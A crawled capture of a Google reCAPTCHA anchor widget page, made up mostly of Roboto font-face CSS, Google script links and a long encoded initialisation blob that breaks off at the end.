request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6&co=aHR0cHM6Ly9mb290YmFsbC51YTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=fwnzxdlxb21f
body_size: 49303
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9-7kYbvCKZqB-tIUeNc9Ew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9-7kYbvCKZqB-tIUeNc9Ew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9-7kYbvCKZqB-tIUeNc9Ew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DlMKmBnAPw5zCpMOUw5k+dA9dYkXClTJvw5TCnMKPfnzClnV6FwrDtWHDkMKdMSFIKVjDnVBsw7wjwrzCmsONwqbDg2TDrcKpDsOnw7TCpDA/wr/ClGTDuVAYaEnDsTR/[base64]/Dq3s4w4pTbUxTw5/Cvi7DuMKUNy5dGXLDkWPCvcK6KlrCl8OVw4RGIiYfwrwhRcK2HMKnwo1Iw6YKYMO0YcKMwr1Awr3CrUnCmsKuwrU6UMK/w45AfmHCmUheNsOJRsOEBsORZcKvZ07DrzjDn3bDsn3DohLDnsO1w7hvwq5IwobCusKHw7nChFdkw5QePcK9wpzDmsKMwonCmxwEQsKeVsKOw5sqLQrDq8OYwoY3L8KMXMOXNFXDhMKuw5Z4GHNhXz3CjDPDuMKkBjbDpFZRw4zClDbDmxHDl8K5LkzDuG7CocO+V0U/wrM5w5ESZsOVbGpUw7/Ct0DCjsKaOWjCnkrCtg9iwqnDgUDCo8OjwovCkDhfRMKwfcK3w79aWsKsw7M6Q8KPwo/CiSlhYAcHGEHDvSh7woQSd0IeRCMkw50JwqXDtxFIJ8OeZBXDnz3CnGPDucKSYcKbw45BVQ8UwqQbfmklRsOeb3MlwpnDqzBtwoxHV8KHFi0wAcOuw5HDksOOwp7DgMONZsOawroYTcK7w4HDpsOjwq/DpVkBfQrDsEkfwp/CjW3DkjA3wpYKMMO/wrHDrsO6w5fChcO0MWLDjh0/w7rDvcObO8O1w7ksw6TDn03DjgvDnVPCv09bXsOtYhvDiR1Vw4rDjkEGwq5sw7wgL0vDpcOmEsKTd8KRSMOZUsKZcsOSVRRMKMKgRcOwQWBew6jCiinCiGnCiBjCoVDDkUZMw6YkNsO4UHE0wp/DvSZNGlrComIiwrbDmk/DjMKrw67CgHwTw4XChioLwo3ChMOEwpzDpsKNJHXCkMKkNiILwr0AwrFJwpfDsVzCvALDh2FEZsKlw4gDecK3wrYgWXLDmMOCAhRmJMK/[base64]/[base64]/DssOSwqbDgcOCw7QKcnMQw788SsO4V8OWWkbDpcKew7TCo8K/OsKXwp4BC8KZwrPCqcOwwql3T8KXAsKBQxvDuMOQwr8jw5RFwo3CmQLCscOsw6/DvDjCoMKSw5zDisK9CsKibWpMwqzCpjohLcKWwpHDlMOaw7PCrMK3CsKKw5vDn8OhEcOHwovCssKxwoPDtS0nI1Z2w4PCsA3Dj18Uw65YLhx8w7QcUsOsw68Kwo/CjMOBPMKYPCVAeVLDvcO1cQFBZMKpwqYse8OLw4PDkW0KcMKlZMOYw7nDiUfDn8Oqw5o9GMOEw4PDvx9ywpfDqcOnwrgxXipVdMOFaDXCkUgPwrU+wqrCjjHCnVPDgMKMwpY8wpHDq1HClMK5wofChzrDhcKQMMOEw6ESAi/Cr8KoEDhsw606wpLCoMKlwrzDosKtb8KxwpN9PzjDmMOcWsK8R8O4dsOdwpnCtRPDl8Kzw4nCq390FmYgw4ViYiXCrsKHIlllP39uw5d1w5vCucOHBjLCtMOfFEnDhMOWw6HClHPCksKaUsKDSMKwwqFnwpoLw7rDkB3CkF7Ch8Ksw4FFcGFTPcKjwr/DsnfDu8KXKDbDlFA2wrXCnsOJwqQPwpPCkMOhwpnCkRzDrnwSQUHCpD8bI8KifsO7w7M8fcKAbMOtNX0Jw5jChsOFSAjCocKcwpoheUzDlcOFw6hCwqYPAsOEBcK/MALCpUJKC8Ktw5PDig1MWMODDMOew4UResOBwpUkMmoHwp0gPk3Ck8Oiw7ZqSSjChVRgKjDDpxg4IMO3wqXChCYGw67Do8KJw7cuBsKiw7PDhcOUOcOKwqHDgwfDmTgzUMK5wpEZw6p2GMKWwoswTMKaw5nCml9pNB3Dgh0/RV13w6LCjF/CisKfw5HDk0x/BcKefQrChn7DhCjDpCPDmDvDosKOw4/[base64]/DhMKtL33CicKAbMOfwrVVwqLDmcOiwq7Cr8O4w6nDhMOUPcKwXlvDmsK5QStOw6/DvHvCk8KNAsOlwpkAwpPDtsODw7gfw7LCrWoMYcOew5AcUFc7XTgiYFZvUcOsw7gGfQ/[base64]/DsVzDiMKyKD3Dt8KSwqfDhlDDsCjCrCoDw6p9EMO2VsOPwobCnV3Co8Olw7ZKacKjwqHDs8KwQGE5wqrDhHbCqsKKwo10w7U3PcKHIMKMAcOSRwcRwpBnJMKawqnCk0zCnRxIwr/[base64]/[base64]/[base64]/DucKKJEk6w7spMArDjkTDgcOWA8Oqwo/[base64]/CgSLCtcOrw7nDhcKww65pw43DrS5Aw6QBwp3DhsK+N0kDPcO+X8OkbcKOwrnDvcKEwrjCjGXDglBwFsOIU8KIWcKdAsOUw5rDm28iw6zCjWdCwqo1w640w4zDr8K8wpjDo0vCohnDkMKUajfDgmXDg8KRB2Elw554w5/CoMOVw7ppQRzCucO4RUtxKBwfM8O9w6hQwqxZcwABw7ABwrHClMOPwobClcOYwoc7ScKFw6ROw7bDl8O7w6E/YcOfRCLDusOjwqVlc8Kzw4TCisKDc8KzwqRYw5RWw5FzwqnCnMKKwrsZwpfCkl3DjG4dw4LDnFnCjwhpe1LCmFrClsOxw6zCqGTChMKQw4HCukbDncOmYMKTw4vCucOFXT9zwqDDuMOrXmbDpFtTw7TDtS4kwqkrBVrDulxGw5UMMCnDhQ/DgU/CvQJ2PA5PK8O7w7AFMsKUECnDocOYwpDDocKreMO6T8K/[base64]/Cm8K7wqnDlMOtPsKywp4WecOEX8KhM8OYF3B1w7LCk8KRbcKnUz0cBMOKGmrDq8Olw5x5UGTDsgrCmRDCksK8w6TDvzvClBTCgcOwwrstw4pXwpY/wpLCnsO+wqHDvzsGw7ZVby7Dj8KRwoA2XSFWUl1LcnDDpMKyWwQOJScTacOfCcKPKMK9REzCqsOBBCbDsMKjHcKnw7vDvB1XDwQdwqUvVMO3wqnCkDBqEMKUdS/[base64]/[base64]/CllTCr8OQw5rDgmbCrsKNA1fDhWDCmhtSccK3wqclwr0hwrQXwphhw7ICM3guJntWMcKCw5nDj8K/X2nCsHzCqcOow5xWwpnCv8OwGx/CvCNiecKdfsOAOBHCrzwxLsKwDkvCvhTDoGgMw59vIUrCsiU9w4VqXDfDpTfDm8K6YknDnE7D